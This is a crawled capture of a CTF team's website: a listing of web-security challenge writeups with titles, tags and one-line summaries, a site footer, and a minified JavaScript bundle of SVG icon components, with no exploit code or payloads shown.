Challenge","datePublished":"2023-08-29T00:00:00.000Z","dateModified":"2023-08-29T00:00:00.000Z","description":"Writeup for Intigriti August XSS challenge by huli.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/intigriti-0823/writeup","author":["iyed"]}},{"title":"UMDCTF 2023 â€“ POKÃ©PTCHA","date":"2023-05-01T00:00:00.000Z","tags":["Web","Reverse","UMDCTF 2023","VM","JavaScript"],"draft":false,"summary":"Ever wanted to reverse a VM in obfuscated JavaScript?","authors":["thebadgod"],"canonicalUrl":"https://spclr.ch/umdctf-pokeptcha","type":"Blog","readingTime":{"text":"9 min read","minutes":8.02,"time":481200,"words":1604},"slug":"umdctf-2023/pokeptcha","path":"blog/umdctf-2023/pokeptcha","filePath":"blog/umdctf-2023/pokeptcha.mdx","toc":[{"value":"POKÃ©PTCHA (Web, 500 Points)","url":"#pokÃ©ptcha-web-500-points","depth":2},{"value":"Solve","url":"#solve","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UMDCTF 2023 â€“ POKÃ©PTCHA","datePublished":"2023-05-01T00:00:00.000Z","dateModified":"2023-05-01T00:00:00.000Z","description":"Ever wanted to reverse a VM in obfuscated JavaScript?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/umdctf-2023/pokeptcha","author":[{"@type":"Person","name":"TheBadGod"}]}},{"title":"Crew CTF 2022 â€“ EzChall & EzChall Again","date":"2022-04-17T00:00:00.000Z","tags":["Web","CREW CTF 2022","SSTI","WAF","Blacklist"],"draft":false,"summary":"Blind SSTI with filters","authors":["elleuch"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.29,"time":377400,"words":1258},"slug":"crew-ctf-2022/EzChall","path":"blog/crew-ctf-2022/EzChall","filePath":"blog/crew-ctf-2022/EzChall.mdx","toc":[{"value":"EzChall (Web, 906)","url":"#ezchall-web-906","depth":1},{"value":"EzChall Again (Web)","url":"#ezchall-again-web","depth":1}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Crew CTF 2022 â€“ EzChall & EzChall Again","datePublished":"2022-04-17T00:00:00.000Z","dateModified":"2022-04-17T00:00:00.000Z","description":"Blind SSTI with filters","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/crew-ctf-2022/EzChall","author":[{"@type":"Person","name":"ElleuchX1"}]}},{"title":"DICE CTF 2022 â€“ vm-calc","date":"2022-02-09T00:00:00.000Z","tags":["Web","DICE CTF 2022","Prototype Pollution","CVE-2022-21824","vm2","Proxy"],"draft":false,"summary":"Pollute prototype with a recent vulerability in console.table, and throw a proxy object within an exception.","authors":["lemon"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.67,"time":460200,"words":1534},"slug":"dice-ctf-2022/vm-calc","path":"blog/dice-ctf-2022/vm-calc","filePath":"blog/dice-ctf-2022/vm-calc.mdx","toc":[{"value":"vm-calc (481)","url":"#vm-calc-481","depth":2},{"value":"Source code review","url":"#source-code-review","depth":3},{"value":"1-day CVE Exploitation","url":"#1-day-cve-exploitation","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ vm-calc","datePublished":"2022-02-09T00:00:00.000Z","dateModified":"2022-02-09T00:00:00.000Z","description":"Pollute prototype with a recent vulerability in console.table, and throw a proxy object within an exception.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/vm-calc","author":["lemon"]}},{"title":"Cyber Grabs CTF 0x03 â€“ boot2root","date":"2022-02-07T00:00:00.000Z","tags":["Web","Cyber Grabs CTF 0x03","Jenkins","Shell","PrivEsc"],"draft":false,"summary":"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.61,"time":156600,"words":522},"slug":"cyber-grabs-ctf-0x03/boot2root","path":"blog/cyber-grabs-ctf-0x03/boot2root","filePath":"blog/cyber-grabs-ctf-0x03/boot2root.mdx","toc":[{"value":"boot2root","url":"#boot2root","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Cyber Grabs CTF 0x03 â€“ boot2root","datePublished":"2022-02-07T00:00:00.000Z","dateModified":"2022-02-07T00:00:00.000Z","description":"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/cyber-grabs-ctf-0x03/boot2root","author":["thebish0p"]}},{"title":"DICE CTF 2022 â€“ blazingfast","date":"2022-02-06T00:00:00.000Z","tags":["Web","DICE CTF 2022","XSS","Unicode"],"draft":false,"summary":"Bypassing length limitation with Unicode","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.13,"time":187800,"words":626},"slug":"dice-ctf-2022/blazingfast","path":"blog/dice-ctf-2022/blazingfast","filePath":"blog/dice-ctf-2022/blazingfast.mdx","toc":[{"value":"blazingfast","url":"#blazingfast","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ blazingfast","datePublished":"2022-02-06T00:00:00.000Z","dateModified":"2022-02-06T00:00:00.000Z","description":"Bypassing length limitation with Unicode","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/blazingfast","author":["thebish0p"]}},{"title":"DICE CTF 2022 â€“ knock-knock","date":"2022-02-06T00:00:00.000Z","tags":["Web","Crypto","DICE CTF 2022","JavaScript","Signature"],"draft":false,"summary":"Make sure to call your functions :)","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"2 min read","minutes":1.935,"time":116100,"words":387},"slug":"dice-ctf-2022/knock","path":"blog/dice-ctf-2022/knock","filePath":"blog/dice-ctf-2022/knock.mdx","toc":[{"value":"knock-knock","url":"#knock-knock","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ knock-knock","datePublished":"2022-02-06T00:00:00.000Z","dateModified":"2022-02-06T00:00:00.000Z","description":"Make sure to call your functions :)","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/knock","author":["thebish0p"]}},{"title":"Insomni'hack teaser 2022 â€“ Vault","date":"2022-01-31T00:00:00.000Z","tags":["Web","Insomni'hack teaser 2022","Prototype Pollution","SQLi","JavaScript","JSON"],"draft":false,"summary":"Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.14,"time":188400,"words":628},"slug":"insomni-hack-teaser-2022/vault","path":"blog/insomni-hack-teaser-2022/vault","filePath":"blog/insomni-hack-teaser-2022/vault.mdx","toc":[{"value":"Vault","url":"#vault","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Vault","datePublished":"2022-01-31T00:00:00.000Z","dateModified":"2022-01-31T00:00:00.000Z","description":"Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/vault","author":["thebish0p"]}},{"title":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","date":"2022-01-30T00:00:00.000Z","tags":["Crypto","Web","Insomni'hack teaser 2022","PHP"],"draft":false,"summary":"I really hate to guess paths.","authors":["blueset"],"type":"Blog","readingTime":{"text":"5 min read","minutes":4.545,"time":272700,"words":909},"slug":"insomni-hack-teaser-2022/personal-repository-new-generation","path":"blog/insomni-hack-teaser-2022/personal-repository-new-generation","filePath":"blog/insomni-hack-teaser-2022/personal-repository-new-generation.mdx","toc":[{"value":"Personal Repository New Generation","url":"#personal-repository-new-generation","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"I really hate to guess paths.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/personal-repository-new-generation","author":["blueset"]}},{"title":"Insomni'hack teaser 2022 â€“ PimpMyVariant","date":"2022-01-30T00:00:00.000Z","tags":["Web","Insomni'hack teaser 2022","PHP","XML","XXE","JWT"],"draft":false,"summary":"Host header, XXE, JWT, and serialization.","authors":["blueset"],"type":"Blog","readingTime":{"text":"4 min read","minutes":4,"time":240000,"words":800},"slug":"insomni-hack-teaser-2022/pimpmyvariant","path":"blog/insomni-hack-teaser-2022/pimpmyvariant","filePath":"blog/insomni-hack-teaser-2022/pimpmyvariant.mdx","toc":[{"value":"PimpMyVariant","url":"#pimpmyvariant","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ PimpMyVariant","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"Host header, XXE, JWT, and serialization.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/pimpmyvariant","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Knight CTF 2022 â€“ Find Pass Code","date":"2022-01-21T00:00:00.000Z","tags":["Web","Knight CTF 2022","PHP","Type juggling"],"draft":false,"summary":"Always use === if you can.","authors":["blueset"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.305,"time":138300,"words":461},"slug":"knight-ctf-2021/find-pass-code","path":"blog/knight-ctf-2021/find-pass-code","filePath":"blog/knight-ctf-2021/find-pass-code.mdx","toc":[{"value":"Find Pass Code 1 (50 points)","url":"#find-pass-code-1-50-points","depth":2},{"value":"Description","url":"#description","depth":3},{"value":"Find Pass Code 2 (150 points)","url":"#find-pass-code-2-150-points","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Knight CTF 2022 â€“ Find Pass Code","datePublished":"2022-01-21T00:00:00.000Z","dateModified":"2022-01-21T00:00:00.000Z","description":"Always use === if you can.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/knight-ctf-2021/find-pass-code","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Knight CTF 2022 â€“ Most Secure Calculator","date":"2022-01-21T00:00:00.000Z","tags":["Web","Knight CTF 2022","PHP","eval"],"draft":false,"summary":"Do not ever eval() user input, even you thought you have sanitized.","authors":["blueset"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.4,"time":144000,"words":480},"slug":"knight-ctf-2021/most-secure-calculator","path":"blog/knight-ctf-2021/most-secure-calculator","filePath":"blog/knight-ctf-2021/most-secure-calculator.mdx","toc":[{"value":"Most Secure Calculator 1 (50 points)","url":"#most-secure-calculator-1-50-points","depth":2},{"value":"Most Secure Calculator 2 (250 points)","url":"#most-secure-calculator-2-250-points","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Knight CTF 2022 â€“ Most Secure Calculator","datePublished":"2022-01-21T00:00:00.000Z","dateModified":"2022-01-21T00:00:00.000Z","description":"Do not ever eval() user input, even you thought you have sanitized.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/knight-ctf-2021/most-secure-calculator","author":["blueset"]}}],"title":"Web"}],null],"segment":"__PAGE__?{\"tag\":\"web\"}"},"styles":[]}],"segment":["tag","web","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/members/blueset?_rsc=1y8ef
body_size: -731
content:
0:["lQOYXT6sC9QO-yZ9sxX02",[["children","members",["members",{"children":[["member","blueset","d"],{"children":["__PAGE__",{}]}]}],null,null]]]


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/layout-4b60caa8abe63fa7.js
body_size: 8247
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[185],{4869:function(e,t,r){"use strict";r.r(t);var n,a=r(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{fill:"currentColor",d:"M4.5 7.5A1.5 1.5 0 0 1 6 9v10.5A1.5 1.5 0 0 1 4.5 21h-3C.673 21 0 20.328 0 19.5V9c0-.828.673-1.5 1.5-1.5h3zm9-4.5A1.5 1.5 0 0 1 15 4.5v15a1.5 1.5 0 0 1-1.5 1.5h-3c-.827 0-1.5-.672-1.5-1.5v-15c0-.828.673-1.5 1.5-1.5h3zm9 7.5A1.5 1.5 0 0 1 24 12v7.5a1.5 1.5 0 0 1-1.5 1.5h-3a1.5 1.5 0 0 1-1.5-1.5V12a1.5 1.5 0 0 1 1.5-1.5h3z"})))}},69115:function(e,t,r){"use strict";r.r(t);var n,a=r(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",width:24,height:24},e),n||(n=a.createElement("path",{fill:"currentColor",fillRule:"evenodd",d:"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"})))}},35021:function(e,t,r){"use strict";r.r(t);var n,a,l=r(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return l.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=l.createElement("path",{fill:"none",d:"M0 0h24v24H0z"})),a||(a=l.createElement("path",{fill:"currentColor",d:"M20.317 4.492c-1.53-.69-3.17-1.2-4.885-1.49a.075.075 0 0 0-.079.036c-.21.369-.444.85-.608 1.23a18.566 18.566 0 0 0-5.487 0 12.36 12.36 0 0 0-.617-1.23A.077.077 0 0 0 8.562 3c-1.714.29-3.354.8-4.885 1.491a.07.07 0 0 0-.032.027C.533 9.093-.32 13.555.099 17.961a.08.08 0 0 0 .031.055 20.03 20.03 0 0 0 5.993 2.98.078.078 0 0 0 .084-.026 13.83 13.83 0 0 0 1.226-1.963.074.074 0 0 0-.041-.104 13.201 13.201 0 0 1-1.872-.878.075.075 0 0 1-.008-.125c.126-.093.252-.19.372-.287a.075.075 0 0 1 .078-.01c3.927 1.764 8.18 1.764 12.061 0a.075.075 0 0 1 .079.009c.12.098.245.195.372.288a.075.075 0 0 1-.006.125c-.598.344-1.22.635-1.873.877a.075.075 0 0 0-.041.105c.36.687.772 1.341 1.225 1.962a.077.077 0 0 0 .084.028 19.963 19.963 0 0 0 6.002-2.981.076.076 0 0 0 .032-.054c.5-5.094-.838-9.52-3.549-13.442a.06.06 0 0 0-.031-.028zM8.02 15.278c-1.182 0-2.157-1.069-2.157-2.38 0-1.312.956-2.38 2.157-2.38 1.21 0 2.176 1.077 2.157 2.38 0 1.312-.956 2.38-2.157 2.38zm7.975 0c-1.183 0-2.157-1.069-2.157-2.38 0-1.312.955-2.38 2.157-2.38 1.21 0 2.176 1.077 2.157 2.38 0 1.312-.946 2.38-2.157 2.38z"})))}},25986:function(e,t,r){"use strict";r.r(t);var n,a=r(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"})))}},30035:function(e,t,r){"use strict";r.r(t);var n,a=r(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"})))}},27631:function(e,t,r){"use strict";r.r(t);var n,a,l=r(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return l.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=l.createElement("path",{fill:"none",d:"M0 0h24v24H0z"})),a||(a=l.createElement("path",{fill:"currentColor",d:"M18.447 20.936H5.553V19.66h12.894zM20.973 0H9.511v6.51h.104c.986-1.276 2.206-1.4 3.538-1.306 1.967.117 3.89 1.346 4.017 5.169v7.322c0 .089-.05.177-.138.177h-2.29c-.09 0-.253-.082-.253-.177V10.6c0-1.783-.58-3.115-2.341-3.115-1.282 0-2.637.892-2.637 2.77v7.417c0 .089-.008.072-.102.072h-2.29c-.09 0-.29.022-.29-.072V0H3.178c-.843 0-1.581.673-1.581 1.515v20.996c0 .843.738 1.489 1.58 1.489h17.797c.843 0 1.431-.646 1.431-1.489V1.515c0-.842-.588-1.515-1.43-1.515"})))}},75371:function(e,t,r){"use strict";r.r(t);var n,a=r(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"})))}},16436:function(e,t,r){"use strict";r.r(t);var n,a,l=r(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return l.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20"},e),n||(n=l.createElement("path",{d:"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"})),a||(a=l.createElement("path",{d:"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"})))}},50012:function(e,t,r){"use strict";r.r(t);var n,a=r(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"})))}},73205:function(e,t,r){"use strict";r.r(t);var n,a,l=r(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return l.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=l.createElement("path",{fill:"none",d:"M0 0h24v24H0z"})),a||(a=l.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2},l.createElement("circle",{cx:12,cy:12,r:10}),l.createElement("path",{d:"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}))))}},81158:function(e,t,r){"use strict";r.r(t);var n,a=r(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M23.499 6.203a3.008 3.008 0 0 0-2.089-2.089c-1.87-.501-9.4-.501-9.4-.501s-7.509-.01-9.399.501a3.008 3.008 0 0 0-2.088 2.09A31.258 31.26 0 0 0 0 12.01a31.258 31.26 0 0 0 .523 5.785 3.008 3.008 0 0 0 2.088 2.089c1.869.502 